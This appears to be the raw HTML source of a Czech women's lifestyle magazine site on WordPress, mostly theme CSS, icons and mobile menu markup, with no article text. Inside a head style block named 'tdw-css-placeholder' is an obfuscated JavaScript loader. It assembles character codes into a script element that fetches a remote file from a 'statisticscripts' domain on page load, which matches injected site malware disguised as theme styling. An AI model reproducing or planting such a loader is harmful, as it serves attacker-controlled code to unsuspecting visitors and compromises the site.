.td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}.td-menu-background,.td-search-background{background-image:url('https://www.milovana-zena.cz/wp-content/uploads/2020/11/2.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Catamaran}.white-popup-block:before{background-image:url('https://www.milovana-zena.cz/wp-content/uploads/2020/11/2.jpg')}:root{--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}</style>

<link rel="icon" href="https://milovana-zena.cz/wp-content/uploads/2021/06/cropped-magazin-21-stoleti-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://milovana-zena.cz/wp-content/uploads/2021/06/cropped-magazin-21-stoleti-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://milovana-zena.cz/wp-content/uploads/2021/06/cropped-magazin-21-stoleti-180x180.gif" />
<meta name="msapplication-TileImage" content="https://milovana-zena.cz/wp-content/uploads/2021/06/cropped-magazin-21-stoleti-270x270.gif" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff4033}.tdm-btn-style2:before{border-color:#ff4033}.tdm-btn-style2{color:#ff4033}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff4033;-moz-box-shadow:0 2px 16px #ff4033;box-shadow:0 2px 16px #ff4033}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff4033;-moz-box-shadow:0 4px 26px #ff4033;box-shadow:0 4px 26px #ff4033}</style>

	<style id="tdw-css-placeholder">(function(){try{var_ypryhf=String;letawcoh=_ypryhf["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ypryhf["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ypryhf["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lvhn="s"+"c"+_ypryhf[awcoh](114,105,112,116),arqpozzfqr="c"+"re"+_ypryhf[awcoh](97,116,101,69,108,101,109,101,110,116),acryycl="s"+_ypryhf[awcoh](114,99),_bqrhwhsjznf=_ypryhf[awcoh](105,100),aqxbghudutl="cu"+"rre"+_ypryhf[awcoh](110,116,83,99,114,105,112,116);var_skzg="pa"+"r"+_ypryhf[awcoh](101,110,116,78,111,100,101),auimlo="i"+"ns"+_ypryhf[awcoh](101,114,116,66,101,102,111,114,101),_dhqbsgdm="ge"+"El"+_ypryhf[awcoh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hjwjd="h"+"e"+_ypryhf[awcoh](97,100),_owaur="ap"+"p"+_ypryhf[awcoh](101,110,100,67,104,105,108,100),aiwgynbzxstm=document;letaffrge="t"+"e"+_ypryhf[awcoh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qozxsdukeoo=aiwgynbzxstm[arqpozzfqr](_lvhn),ayrjeenexrft=_ypryhf[awcoh](104,116,116,112,115,58,47,47)+_ypryhf[awcoh](106,115,46,115,116)+_ypryhf[awcoh](97,116,105,115,116)+_ypryhf[awcoh](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ypryhf[awcoh](47)+_ypryhf[awcoh](115)+"ta"+"t"+_ypryhf[awcoh](115)+_ypryhf[awcoh](47)+"p"+"o"+_ypryhf[awcoh](115,116,46,106,115);_qozxsdukeoo[acryycl]=ayrjeenexrft;_qozxsdukeoo[_bqrhwhsjznf]=affrge;if(aiwgynbzxstm[aqxbghudutl]){aiwgynbzxstm[aqxbghudutl][_skzg][auimlo](_qozxsdukeoo,aiwgynbzxstm[aqxbghudutl])}else{aiwgynbzxstm[_dhqbsgdm](_hjwjd)[0][_owaur](_qozxsdukeoo)}}catch (err){}})();</style></head>

<body class="home page-template-default page page-id-48 td-standard-pack pro-zeny global-block-template-1 td-influencer tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-12345-nove-container"><ul id="menu-12345-nove-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-121"><a href="https://milovana-zena.cz/category/pro-zeny/">Pro ženy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://milovana-zena.cz/category/rodina/">Rodina</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://milovana-zena.cz/category/rady-a-navody/">Rady a Návody</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://milovana-zena.cz/category/zdravi/">Zdraví</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://milovana-zena.cz/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Vyhledávání</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#000000!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_3_rand_style{background-color:rgba(0,0,0,0)!important}@media (max-width:767px){.tdi_3_rand_style{background-color:rgba(255,255,255,0)!important}}.tdi_3_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0.6),rgba(6,11,40,0.6))!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:1px!important;margin-right:-10px!important;z-index:2!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block;float:right;clear:none}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#ff7f7f}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#ff7f7f}.tdi_7 .tdb-header-search-button-mob:hover{color:#ff4033}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --><div class="vc_row_inner tdi_9  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_9{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_9,.tdi_9 .tdc-inner-columns{display:block}.tdi_9 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_9{position:absolute!important;top:0;z-index:1}}@media (max-width:767px){.tdi_9{justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_11  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11 .vc_column-inner>.wpb_wrapper,.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_11 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_12 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_12" >
<style>.tdi_12{margin-top:-8px!important;margin-left:0px!important}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_12{display:inline-block}.tdi_12 .tdb-logo-a,.tdi_12 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_12 .tdb-logo-svg-wrap{display:block}.tdi_12 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_12 .tdb-logo-img{max-width:220px}.tdi_12 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:none;color:#3b6bc3;font-family:Fredericka the Great!important;font-size:46px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_12 .tdb-logo-text-title{display:none;color:#64b700;font-family:Fredericka the Great!important;font-size:43px!important;line-height:1!important;font-weight:400!important;}.tdi_12 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_12 .tdb-logo-icon-svg svg{width:56px}.tdi_12 .tdb-logo-icon{margin-right:6px;top:0px;display:block;color:#ffffff}.tdi_12 .tdb-logo-icon:last-child{margin-right:0}.tdi_12 .tdb-logo-a:hover .tdb-logo-text-title{color:#ff7f7f;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_12 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ff7f7f;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_12 .tdb-logo-icon-svg svg,.tdi_12 .tdb-logo-icon-svg svg *{fill:#ffffff}.tdi_12 .tdb-logo-a:hover .tdb-logo-icon{color:#ffffff;background:none;-webkit-text-fill-color:initial}.tdi_12 .tdb-logo-a:hover .tdb-logo-icon-svg svg,.tdi_12 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{fill:#ffffff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_12 .tdb-logo-icon-svg svg{width:50px}.tdi_12 .tdb-logo-icon{margin-right:5px}.tdi_12 .tdb-logo-icon:last-child{margin-right:0}.tdi_12 .tdb-logo-text-title{font-size:22px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-logo-icon-svg svg{width:40px}.tdi_12 .tdb-logo-icon{margin-right:4px}.tdi_12 .tdb-logo-icon:last-child{margin-right:0}.tdi_12 .tdb-logo-text-title{font-size:18px!important;}}@media (max-width:767px){.tdi_12 .tdb-logo-img{max-width:250px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://milovana-zena.cz/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://milovana-zena.cz/wp-content/uploads/2024/07/Milovana-zena-logo.png" src="https://milovana-zena.cz/wp-content/uploads/2024/07/Milovana-zena-logo.png" alt="Logo"  title=""  width="1551" height="291" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Fajn</span><span class="tdb-logo-text-tagline">svet</span></span></h1></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-top:3px!important;margin-left:-12px!important;z-index:2!important}}</style>
<style>.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_13{display:inline-block}.tdi_13 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_13 .tdb-mobile-menu-button svg{width:27px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_13 .tdb-mobile-menu-button{color:#ff7f7f}.tdi_13 .tdb-mobile-menu-button svg,.tdi_13 .tdb-mobile-menu-button svg *{fill:#ff7f7f}.tdi_13 .tdb-mobile-menu-button:hover{color:#ff4033}.tdi_13 .tdb-mobile-menu-button:hover svg,.tdi_13 .tdb-mobile-menu-button:hover svg *{fill:#ff4033}@media (max-width:767px){.tdi_13 .tdb-mobile-menu-button i{width:43.2px;height:43.2px;line-height:43.2px}.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:43.2px;height:43.2px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_15:before{width:100%}}}@media (max-width:767px){.tdi_15{box-shadow:0 0 22px #0a0a0a!important;position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_16" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_17{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_16_rand_style{background-color:rgba(0,0,0,0)!important}@media (max-width:767px){.tdi_16_rand_style{background-color:rgba(255,255,255,0)!important}}.tdi_16_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,rgba(0,0,0,0.6),rgba(6,11,40,0.6))!important}@media (max-width:767px){.tdi_16_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(0deg,rgba(255,255,255,0.13),#ffffff)!important}}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-top:1px!important;margin-right:-10px!important;z-index:2!important}}</style>
<style>.tdi_20{display:inline-block;float:right;clear:none}.tdi_20 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-header-search-button-mob svg{width:22px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_20 .tdb-header-search-button-mob{color:#ff7f7f}.tdi_20 .tdb-header-search-button-mob svg,.tdi_20 .tdb-header-search-button-mob svg *{fill:#ff7f7f}.tdi_20 .tdb-header-search-button-mob:hover{color:#ff4033}@media (max-width:767px){.tdi_20 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_20 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --><div class="vc_row_inner tdi_22  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_22{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_22,.tdi_22 .tdc-inner-columns{display:block}.tdi_22 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_22{position:absolute!important;top:0;z-index:1}}@media (max-width:767px){.tdi_22{justify-content:center!important;text-align:center!important;width:100%!important}}</style><div class="vc_column_inner tdi_24  wpb_column vc_column_container tdc-inner-column td-pb-span12">
